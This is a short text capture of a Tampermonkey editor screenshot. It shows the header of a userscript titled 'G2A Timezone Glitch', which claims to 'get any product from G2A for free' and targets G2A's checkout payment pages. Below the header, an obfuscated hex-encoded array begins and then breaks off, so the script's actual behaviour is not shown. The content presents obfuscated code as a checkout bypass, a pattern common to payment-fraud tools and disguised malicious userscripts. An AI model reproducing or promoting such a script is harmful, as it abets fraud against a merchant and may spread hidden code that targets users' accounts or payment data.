 Tampermonkey®
v4.8.41 by Jan Biniok
<New userscript>
Editor
File Edit Selection Find GoTo Developer
1 // ==UserScript==
2 // @name G2A Timezone Glitch
3 // @namespace G2A
4 // @version
5 // @description Get any product from G2A for free
6 // @author
7 // @match https://checkout.pay.g2a.com/*
8 // @grant none
9 // ==/UserScript==
10
11 var _0x34d6=['\x53\x31\x5a\x6c\x61\x6e\x4d\x3d','\x56\x47\x6c\x74\x5a\x58\x70\x76\x62\x6d'
12
13